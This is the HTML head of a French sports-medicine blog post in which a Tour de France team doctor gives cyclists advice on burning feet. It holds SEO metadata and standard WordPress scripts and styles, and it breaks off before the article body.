

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/2013/07/04/en-direct-du-tour-de-france-le-medecin-des-sojasun-livre-des-conseils-sur-le-feu-aux-pieds/
body_size: 15725
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>En direct du Tour de France le médecin des SOJASUN livre des conseils sur le “feu aux pieds”; | Medecine du sport conseils</title>
		<meta name="description" content="--site de conseils en médecine du sport: http://www.medecinedusportconseils.com/ --site sur lequel peuvent être téléchargées des séances de sophrologie adaptées au sport: http://www.seance-sophrologie.com/ --site de conseils en médecine du sport: http://www.medecinedusportconseils.com/ --site sur lequel peuvent être téléchargées des séances de sophrologie adaptées au sport: http://www.seance-sophrologie.com/ Le feu aux pieds chez le cycliste : conseils pratiques" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/2013/07/04/en-direct-du-tour-de-france-le-medecin-des-sojasun-livre-des-conseils-sur-le-feu-aux-pieds/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Medecine du sport conseils | Pour des conseils de terrain basés sur une communication interactive avec les sportifs." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="En direct du Tour de France le médecin des SOJASUN livre des conseils sur le “feu aux pieds”; | Medecine du sport conseils" />
		<meta property="og:description" content="--site de conseils en médecine du sport: http://www.medecinedusportconseils.com/ --site sur lequel peuvent être téléchargées des séances de sophrologie adaptées au sport: http://www.seance-sophrologie.com/ --site de conseils en médecine du sport: http://www.medecinedusportconseils.com/ --site sur lequel peuvent être téléchargées des séances de sophrologie adaptées au sport: http://www.seance-sophrologie.com/ Le feu aux pieds chez le cycliste : conseils pratiques" />
		<meta property="og:url" content="https://www.medecinedusportconseils.com/2013/07/04/en-direct-du-tour-de-france-le-medecin-des-sojasun-livre-des-conseils-sur-le-feu-aux-pieds/" />
		<meta property="article:published_time" content="2013-07-04T13:14:40+00:00" />
		<meta property="article:modified_time" content="2013-07-27T12:40:43+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="En direct du Tour de France le médecin des SOJASUN livre des conseils sur le “feu aux pieds”; | Medecine du sport conseils" />
		<meta name="twitter:description" content="--site de conseils en médecine du sport: http://www.medecinedusportconseils.com/ --site sur lequel peuvent être téléchargées des séances de sophrologie adaptées au sport: http://www.seance-sophrologie.com/ --site de conseils en médecine du sport: http://www.medecinedusportconseils.com/ --site sur lequel peuvent être téléchargées des séances de sophrologie adaptées au sport: http://www.seance-sophrologie.com/ Le feu aux pieds chez le cycliste : conseils pratiques" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.medecinedusportconseils.com\/2013\/07\/04\/en-direct-du-tour-de-france-le-medecin-des-sojasun-livre-des-conseils-sur-le-feu-aux-pieds\/#article","name":"En direct du Tour de France le m\u00e9decin des SOJASUN livre des conseils sur le \u201cfeu aux pieds\u201d; | Medecine du sport conseils","headline":"En direct du Tour de France le m\u00e9decin des SOJASUN livre des conseils sur le &#8220;feu aux pieds&#8221;;","author":{"@id":"https:\/\/www.medecinedusportconseils.com\/author\/diesel\/#author"},"publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"},"datePublished":"2013-07-04T23:14:40+02:00","dateModified":"2013-07-27T22:40:43+02:00","inLanguage":"fr-FR","commentCount":3,"mainEntityOfPage":{"@id":"https:\/\/www.medecinedusportconseils.com\/2013\/07\/04\/en-direct-du-tour-de-france-le-medecin-des-sojasun-livre-des-conseils-sur-le-feu-aux-pieds\/#webpage"},"isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/2013\/07\/04\/en-direct-du-tour-de-france-le-medecin-des-sojasun-livre-des-conseils-sur-le-feu-aux-pieds\/#webpage"},"articleSection":"articles m\u00e9decine du sport, acide lactique conseils, acide lactique v\u00e9lo, acidos lactique sport, alimentation courses par \u00e9tapes, alimentation cyclisme, alimentation cycliste, alimentation v\u00e9lo, astuces nutrition cyclisme, chaleur feu au pieds, chaleur v\u00e9lo, comment marcher en v\u00e9lo, comment mieux se concentrer, comment r\u00e9ussir un examen, comment se nourrir \u00e0 v\u00e9lo, comment se nourrir en faisant du sport, conseils cycliste, conseils en nutrition v\u00e9lo, conseils m\u00e9decin du sport, conseils m\u00e9dicaux sport, conseils nutrition du sportif, conseils pour diminuer le stress, conseils pratiques alimentation v\u00e9lo, conseils pratiques hydratation v\u00e9lo, conseils pratiques nutrition cyclisme, conseils pratiques nutrition v\u00e9lo, conseils pratiques v\u00e9lo, conseils trucs astuces feu aux pieds, conseils v\u00e9lo, contre la montre conseils, contre la montre et nutrition, coureur cycliste et nutrition, cyclisme feu aux pieds, cycliste feu aux pieds, Dr Menuet Jean-Jacques, en direct du tour, en direct du tour de France, \u00e9quipe cycliste Menuet, \u00e9quipe sojasun, \u00e9tapes du tour de France, feu au pied, feu aux pieds, g\u00e9rer le stress, il faut boire quoi \u00e0 v\u00e9lo, il faut boire quoi quand il fait chaud, informations tour de France, jean-jacques menuet, Jean-Jacques Menuet sojasun, Jean-Jacques Menuet v\u00e9lo, la nutrition sur le tour de France, la psychologie du sportif de haut niveau, lait de soja, le mental du sportif de haut niveau, le tour de France en direct, le tour en direct, les conseils d\u2019un m\u00e9decin du v\u00e9lo, les conseils du m\u00e9decin d\u2019une \u00e9quipe cycliste professionnelle, lutte contre le stress, lutte contre les troubles du sommeil, m\u00e9decin du tour, m\u00e9decine du sport et cyclisme, m\u00e9decine du sport et v\u00e9lo, menuet sojasun, menuet tour de france, nutrition course par \u00e9tapes, nutrition cyclisme, nutrition cycliste, nutrition sport, nutrition sportif, nutrition v\u00e9lo, nutritionniste du sport, overstim, parcours du tour de France, pieds canicule, produits overstim, produits sojasun, r\u00e9ussir le permis de conduire, r\u00e9ussir le permis de conduite, site de conseils en m\u00e9decine du sport, site de conseils en nutrition, site de conseils en sport, sites de conseils en nutrition du sport, sojasun, sophrologie et sport de haut niveau, sport acide lactique, sport d\u00e9shydratation, Tour de France, tour de france 2013, tour de France conseils m\u00e9dicaux, tour de France overstim, tour de France sojasun, trucs astuces conseils canicule, trucs astuces conseils chaleur v\u00e9lo, trucs astuces et conseils contre le stress, trucs conseils et astuces pour progresser en cyclisme, trucs et astuces pour progresser dans mon sport, un m\u00e9decin du tour de france vous conseille, un m\u00e9decin pro vous conseille, velo feu aux pieds, velo sojasun"},{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/2013\/07\/04\/en-direct-du-tour-de-france-le-medecin-des-sojasun-livre-des-conseils-sur-le-feu-aux-pieds\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/2013\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/2013\/#listItem","position":2,"name":"2013","item":"https:\/\/www.medecinedusportconseils.com\/2013\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/2013\/07\/#listItem","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/2013\/07\/#listItem","position":3,"name":"July","item":"https:\/\/www.medecinedusportconseils.com\/2013\/07\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/2013\/07\/04\/#listItem","previousItem":"https:\/\/www.medecinedusportconseils.com\/2013\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/2013\/07\/04\/#listItem","position":4,"name":"4","item":"https:\/\/www.medecinedusportconseils.com\/2013\/07\/04\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/2013\/07\/04\/en-direct-du-tour-de-france-le-medecin-des-sojasun-livre-des-conseils-sur-le-feu-aux-pieds\/#listItem","previousItem":"https:\/\/www.medecinedusportconseils.com\/2013\/07\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/2013\/07\/04\/en-direct-du-tour-de-france-le-medecin-des-sojasun-livre-des-conseils-sur-le-feu-aux-pieds\/#listItem","position":5,"name":"En direct du Tour de France le m\u00e9decin des SOJASUN livre des conseils sur le \"feu aux pieds\";","previousItem":"https:\/\/www.medecinedusportconseils.com\/2013\/07\/04\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"Person","@id":"https:\/\/www.medecinedusportconseils.com\/author\/diesel\/#author","url":"https:\/\/www.medecinedusportconseils.com\/author\/diesel\/","name":"Jean Jacques Menuet","image":{"@type":"ImageObject","@id":"https:\/\/www.medecinedusportconseils.com\/2013\/07\/04\/en-direct-du-tour-de-france-le-medecin-des-sojasun-livre-des-conseils-sur-le-feu-aux-pieds\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c15be19a812134c4f05e24a31c9c0a4d?s=96&d=mm&r=g","width":96,"height":96,"caption":"Jean Jacques Menuet"}},{"@type":"WebPage","@id":"https:\/\/www.medecinedusportconseils.com\/2013\/07\/04\/en-direct-du-tour-de-france-le-medecin-des-sojasun-livre-des-conseils-sur-le-feu-aux-pieds\/#webpage","url":"https:\/\/www.medecinedusportconseils.com\/2013\/07\/04\/en-direct-du-tour-de-france-le-medecin-des-sojasun-livre-des-conseils-sur-le-feu-aux-pieds\/","name":"En direct du Tour de France le m\u00e9decin des SOJASUN livre des conseils sur le \u201cfeu aux pieds\u201d; | Medecine du sport conseils","description":"--site de conseils en m\u00e9decine du sport: http:\/\/www.medecinedusportconseils.com\/ --site sur lequel peuvent \u00eatre t\u00e9l\u00e9charg\u00e9es des s\u00e9ances de sophrologie adapt\u00e9es au sport: http:\/\/www.seance-sophrologie.com\/ --site de conseils en m\u00e9decine du sport: http:\/\/www.medecinedusportconseils.com\/ --site sur lequel peuvent \u00eatre t\u00e9l\u00e9charg\u00e9es des s\u00e9ances de sophrologie adapt\u00e9es au sport: http:\/\/www.seance-sophrologie.com\/ Le feu aux pieds chez le cycliste : conseils pratiques","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/2013\/07\/04\/en-direct-du-tour-de-france-le-medecin-des-sojasun-livre-des-conseils-sur-le-feu-aux-pieds\/#breadcrumblist"},"author":{"@id":"https:\/\/www.medecinedusportconseils.com\/author\/diesel\/#author"},"creator":{"@id":"https:\/\/www.medecinedusportconseils.com\/author\/diesel\/#author"},"datePublished":"2013-07-04T23:14:40+02:00","dateModified":"2013-07-27T22:40:43+02:00"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; En direct du Tour de France le médecin des SOJASUN livre des conseils sur le &#8220;feu aux pieds&#8221;; Flux des commentaires" href="https://www.medecinedusportconseils.com/2013/07/04/en-direct-du-tour-de-france-le-medecin-des-sojasun-livre-des-conseils-sur-le-feu-aux-pieds/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/posts/2055" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://www.medecinedusportconseils.com/?p=2055' />
<link rel="alternate" type="application/json+oembed" href="https://www.medecinedusportconseils.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.medecinedusportconseils.com%2F2013%2F07%2F04%2Fen-direct-du-tour-de-france-le-medecin-des-sojasun-livre-des-conseils-sur-le-feu-aux-pieds%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.medecinedusportconseils.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.medecinedusportconseils.com%2F2013%2F07%2F04%2Fen-direct-du-tour-de-france-le-medecin-des-sojasun-livre-des-conseils-sur-le-feu-aux-pieds%2F&#038;format=xml" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
